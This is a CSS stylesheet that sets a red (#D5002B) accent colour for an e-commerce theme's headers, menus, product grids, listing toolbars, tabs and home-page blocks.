.modal-footer .action-primary.action-accept:hover,
.slider-ourmember .owl-dots .owl-dot:hover,
.slider-ourmember .owl-dots .owl-dot.active,
.navigation > ul:before,
.control-qty .quantity-controls:hover {
  background-color: #D5002B;
}
.smrv-block-content-wrap .smrv-handle:hover .smrv-icon,
.smrv-block-content-wrap.smrv-over .smrv-handle .smrv-icon,
.sm-recently-viewed .smrv-clear:hover,
.sm-recently-viewed .product-item-info a:hover .product-image-wrapper:hover:after {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn {
  background-color: #D5002B;
}
.sm-listing-tabs .ltabs-items .ltabs-loadmore .ltabs-loadmore-btn:hover {
  background-color: #a20021;
}
.block-minicart .minicart-items .product-item-details .product-item-name a:hover {
  color: #D5002B;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame.fotorama__active {
  border-color: #D5002B;
}
.more-w .more-view:hover {
  color: #D5002B;
}
.cartpro-imageload {
  border-color: #D5002B !important;
  color: #D5002B !important;
}
.direction_rtl .breadcrumbs .items .item:hover,
.breadcrumbs .items .item:hover {
  border-color: #D5002B;
}
.direction_rtl .breadcrumbs .items .item:hover:before,
.breadcrumbs .items .item:hover:before,
.direction_rtl .breadcrumbs .items .item:hover:after,
.breadcrumbs .items .item:hover:after {
  border-color: #D5002B;
}
/* END GENERAL */
/* PRODUCT STYLE */
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-1-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-1-style .products-grid .product-item-actions .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler {
  background-color: #D5002B;
}
.product-1-style .products-grid .product-item-info:hover .sm_quickview_handler:hover {
  background-color: #bc0026;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-2-style .products-grid .product-item-info:hover .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-3-style .products-grid .product-item-actions:hover .actions-primary .tocart:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-3-style .products-grid .product-item-actions:hover .actions-secondary .action:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.product-5-style .products-grid .product-item-info:hover .product-item-photo {
  border-color: #D5002B;
  box-shadow: 0 0 0 1px #D5002B inset;
  -webkit-box-shadow: 0 0 0 1px #D5002B inset;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
  background-color: #D5002B !important;
}
.product-5-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  border-top: 1px solid #bc0026 !important;
  border-left: 1px solid #bc0026 !important;
  border-right: 1px solid #bc0026 !important;
  background-color: #bc0026 !important;
}
.product-5-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-6-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-6-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart {
  background-color: #D5002B !important;
}
.product-7-style .products-grid .product-item-info:hover .product-item-actions .actions-primary .tocart:hover {
  background-color: #bc0026 !important;
}
.product-7-style .products-grid .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B;
}
.product-8-style .products-grid .product-item-info .product-item-actions .actions-primary .tocart:hover,
.product-8-style .products-grid .product-item-info .product-item-actions .actions-secondary .action:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.product-8-style .products-grid .product-item-info .image-grid .sm_quickview_handler:hover {
  background-color: #D5002B;
}
/* END PRODUCT STYLE */
/* LISTING */
#price-slider .ui-slider-range {
  background-color: #D5002B;
}
#price-slider .ui-slider-handle {
  color: #D5002B;
}
.block .block-title:before {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-range {
  background-color: #D5002B;
}
#sm_slider_price .ui-slider-handle {
  border-color: #D5002B;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover {
  background-color: #D5002B;
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover {
  border-color: #D5002B !important;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:hover:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:hover:before {
  color: #D5002B !important;
  border-color: #D5002B !important;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-color: #D5002B;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-color: #D5002B;
}
.toolbar .pages .pages-items .item:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.toolbar .pages .pages-items .item.current {
  background-color: #D5002B;
  border-color: #D5002B;
}
.products-sidebar .item .item-inner .box-image:hover {
  border-color: #D5002B;
}
/* END LISTING */
/* DETAIL */
.services-sidebar li .service-content .service-icon {
  color: #D5002B;
}
.accordion-style .resp-accordion.resp-tab-active {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.detail-title:before {
  background-color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover,
.resp-vtabs .resp-tabs-list li:hover,
.resp-vtabs .resp-tabs-list li.resp-tab-active {
  color: #D5002B;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover,
.upsell-wrapper .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
  background-color: #D5002B !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  background-color: #D5002B;
}
.product-info-main .product-social-links .action:hover {
  border-color: #D5002B !important;
}
.product-info-main .product-social-links .action:hover:before {
  color: #D5002B !important;
}
/* horizontal full */
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image:hover,
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image.thumb-active {
  border-color: #D5002B;
}
/* end horizontal full */
/* END DETAIL */
/* TAB */
.default-style .resp-tabs-list li:hover {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active {
  color: #D5002B;
}
.default-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
.vertical-style .resp-tabs-list li.active:before {
  background-color: #D5002B;
}
/* END TAB */
/* HEADER */
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.sm_megamenu_wrapper_vertical_menu .sm_megamenu_menu > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-1 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-1 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-1 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-1 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-1 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-1 .home-item-parent > a:before {
  opacity: 1 !important;
}
.cms-index-index .header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-2 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-2 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-2 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-2 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-2 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-2 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li > a:before {
  background-color: #D5002B;
}
.header-style-2 .navigation ul > li:hover > a {
  color: #D5002B;
}
.cms-index-index .header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-3 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-3 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-3 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-3 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-3 .header-bottom .searchbox-header .search-wrapper .block-content .btn-search-header {
  color: #D5002B !important;
}
.header-style-3 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-3 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-4 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-4 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .compare-header-wrapper .item.link.compare .action.compare:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-middle .middle-right-content .currency-wrapper .switcher-options .switcher-trigger.active strong,
.header-style-4 .header-middle .middle-right-content .language-wrapper .switcher-options .switcher-trigger.active strong {
  background-color: #D5002B;
  border-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-4 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong span,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong span {
  color: #D5002B;
}
.header-style-5 .header-top .language-currency .language-wrapper .switcher-trigger.active strong:after,
.header-style-5 .header-top .language-currency .currency-wrapper .switcher-trigger.active strong:after {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-5 .header-top .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-5 .header-middle .search-wrapper .block-content .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-5 .header-middle .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-5 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-5 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-6 .header-top .customer-action-hd a {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-6 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover:before {
  color: #D5002B;
}
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper .block-content .minisearch .btn-search-header:hover {
  color: #D5002B !important;
}
.header-style-6 .header-middle .middle-right-content .search-header .search-wrapper:hover {
  background-color: #D5002B;
}
.header-style-6 .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-6 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-7 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .minicart-content .minicart-wrapper .action.showcart .counter {
  color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .searchbox-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B;
}
.header-style-7 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-7 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-7 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-7 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-8 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header:hover {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .sm-searchbox .sm-searchbox-content .actions .btn-searchbox:hover {
  background-color: #D5002B !important;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-8 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > .sm_megamenu_head:before {
  background-color: #D5002B;
}
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-8 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.cms-index-index .header-style-8 .home-item-parent > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-8 .home-item-parent > a:before {
  opacity: 1 !important;
}
.header-style-9 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-9 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-9 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-wrapper .header-middle .search-wrapper .actions .btn-search-header {
  background-color: #D5002B !important;
}
.cms-index-index .header-style-10 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-10 .header-wrapper .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-10 .header-bottom .horizontal-css > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-11 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-11 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-11 .header-top .language-currency-header .language-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .language-currency-header .currency-wrapper .switcher-trigger.active strong,
.header-style-11 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  color: #D5002B;
}
.header-style-11 .megamenu-content-sidebar:hover .btn-megamenu > a {
  color: #D5002B !important;
}
.cms-index-index .header-style-11 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-12 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .search-wrapper .actions .btn-search-header {
  background-color: #D5002B;
}
.header-style-12 .header-middle .search-header .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-12 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-12 .header-bottom .link-right li a:hover {
  color: #D5002B;
}
.header-style-12 .header-bottom .horizontal-css > ul > li:hover > a {
  color: white;
  text-decoration: underline;
}
.cms-index-index .header-style-12 .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B !important;
}
.header-style-13 .header-top .header-top-links .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head {
  background-color: #D5002B;
}
.header-style-13 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .megamenu-content-sidebar .btn-megamenu {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox {
  background-color: #D5002B;
}
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control .searchbox-cat,
.header-style-13 .header-bottom .sm-searchbox .sm-searchbox-content .control #searchbox {
  border-color: #D5002B;
}
.cms-index-index .header-style-13 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  background-color: #D5002B;
}
.header-style-14,
.header-style-14 .header-middle .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-14 .header-bottom.menu-on-top {
  background-color: #D5002B;
}
.header-style-15 .header-middle .main-megamenu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before {
  color: #D5002B;
}
.header-style-15 .header-top .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  color: #D5002B !important;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-16 .hot-cat-slider .item .category-item:hover {
  background-color: #D5002B;
}
.header-style-16 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-16 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-16 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-16 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-17 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter {
  background-color: #D5002B !important;
}
.header-style-17 .navigation > ul > li:hover > a {
  color: #D5002B !important;
}
.header-style-17 .header-top .toplinks-wrapper .header.links li a:hover,
.header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.cms-index-index .header-style-17 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.cms-index-index .header-style-18 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a,
.header-style-18 .header-middle .main-megamenu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover {
  color: #D5002B;
}
.header-style-18 .customer-action .cart-wrapper .minicart-wrapper .showcart .counter,
.header-style-18 .customer-action .dropdown-header .toplinks-wrapper .header.links li a:hover:before {
  background-color: #D5002B;
}
.header-style-18 .header-middle .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .searchbox-header .search-wrapper .block-content .btn-search-header,
.header-style-19 .header-top .social-header .socials-wrap ul li a:hover,
.header-style-19 .header-bottom,
.header-style-19 .header-middle .middle-right-content .minicart-header .cart-wrapper .minicart-wrapper .showcart {
  background-color: #D5002B;
}
.header-style-19 .header-middle .middle-right-content .customer-action .customer-icon {
  color: #D5002B;
}
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > .sm_megamenu_head,
.header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > .sm_megamenu_head,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart:before,
.header-style-20 .header-middle .middle-right-content .minicart-header .minicart-content .cart-wrapper .minicart-wrapper .showcart .counter span,
.cms-index-index .header-style-20 .header-middle .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
.header-style-20 .header-bottom .sm-searchbox .sm-searchbox-content .actions .btn-searchbox,
.header-style-20 .header-bottom .sidebar-megamenu .megamenu-content-sidebar .btn-megamenu a {
  background-color: #D5002B;
}
.header-style-21 .toplinks-wrapper .header.links li a:hover,
.header-style-21 .toplinks-wrapper .header.links li a:before {
  color: #D5002B;
}
.header-style-21 .desktop-menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-21 .desktop-menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-21 .horizontal-css > ul > li.active > a,
.header-style-21 .horizontal-css > ul > li.has-active > a,
.header-style-21 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-21 .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-22 .header-bottom .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-22 .customer-content .cart-wrapper .minicart-wrapper .action.showcart .counter.qty {
  background-color: #D5002B;
}
.header-style-22 .horizontal-css > ul > li.active > a,
.header-style-22 .horizontal-css > ul > li.has-active > a,
.header-style-22 .horizontal-css > ul > li:hover > a {
  color: #D5002B;
}
.header-style-23 .setting-header .switcher .switcher-trigger strong {
  color: #D5002B;
}
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.sm_megamenu_actived > a,
.header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li:hover > a {
  color: #D5002B;
}
.header-style-23 .desktop-menu .phone-email li:before {
  color: #D5002B;
}
.cms-index-index .header-style-23 .desktop-menu .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li.home-item-parent > a {
  color: #D5002B;
}
/* END HEADER */
/* HOME */
.sm-searchbox-popular .sm-searchbox-keyword ul li a:hover {
  color: #D5002B;
}
.title-home-page:before {
  background-color: #D5002B;
}
.sm-categories .cat-wrap .image-cat .btn-categories {
  background-color: #D5002B;
}
.collections .collect a:hover,
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  color: #D5002B;
}
.top-search ul li a:hover {
  color: #D5002B;
}
.collections .collect a {
  border-bottom: 2px solid #D5002B !important;
}
.collections .collect a:hover {
  border-top: 1px solid #D5002B !important;
  border-left: 1px solid #D5002B !important;
  border-right: 1px solid #D5002B !important;
}
.clients-say .block-content-clients-say .owl-controls .owl-nav div:hover {
  border-color: #D5002B !important;
}
.block-subscribe-home .form.subscribe button.subscribe {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .deals-countdown {
  background-color: #D5002B;
}
.slider-deal-type2 .products-grid .item .item-inner .box-info .actions-primary .tocart:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .towishlist:hover,
.slider-deal-type2 .products-grid .item .item-inner .box-info .bottom-action .tocompare:hover {
  background-color: #D5002B !important;
  border-color: #D5002B !important;
}
.slider-deal-type2 .owl-controls .owl-nav div:hover {
  background: #D5002B;
  border: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .postTitle a:hover {
  color: #D5002B;
}
.latest-post-type2 .item-post .post-content .info-blog .readmore:hover {
  background-color: #D5002B;
  border-color: #D5002B;
}
.latest-post-type2 .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.slider-brands .item a:hover {
  border-color: #D5002B;
}
.slider-brands .owl-controls .owl-nav div:hover {
  border-color: #D5002B;
  background-color: #D5002B;
}
.static-image-1 {
  float: right;
}
.static-image-1 li {
  margin-bottom: 10px;
}
.static-image-1 li:last-child {
  margin-bottom: 0;
}
.home-page-1 .image-slider-home .owl-controls .owl-nav div:hover {
  background-color: #D5002B;
}
.home-page-1 .services-home .banner-policy .inner .policy a:hover .ico-policy {
  color: #D5002B;
}
.home-page-1 .full-categories .title-home-page span {
  border-bottom: 2px solid #D5002B;
}
